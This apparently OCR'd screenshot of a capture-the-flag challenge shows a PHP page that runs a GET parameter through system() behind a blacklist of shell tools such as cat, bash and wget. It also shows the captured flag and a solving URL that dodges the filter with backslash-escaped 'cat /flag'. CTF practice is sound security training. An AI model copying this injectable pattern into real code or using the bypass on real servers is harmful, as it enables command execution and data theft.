 <?php
error_reporting(0);
highlight_file(__FILE__);
header('content-type:text/html;charset=utf-8');
if (!isset($_GET['cmd'])) {
echo("审题啊！.");
}
$cmd=$_GET['cmd'];
if (preg_match("/ls|dir|flag|type|bash|tac|nl|more|less|head|wget|tail|vi|cat|od|grep|sed|bzmore|bzless|pcre|paste|diff|file|echo|sh|\'|\"|\`|;|,|\*|\?|\\|\\\\|\n|\t|\r|\xA0|\{|\}|
\(|\)|\&[^\d]|@|\||\\$|\[|\]|{|}|\(|\)|-|<|>/i", $cmd))
{
echo("想要什么直接访问试试呢");
exit;
}
system($cmd);
?>
flag{030e77f73a4cb26a111daf0470c3956f}
查看器 调试器 控制台 网络 性能 存储 样式编辑器 无障碍环境 应用程序 内存 HackBar 5
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://afd3f2fc-0b29-432a-b9f2-548b69959ff6.www.polarctf.com:8090/?cmd=ca\t%20/fl\ag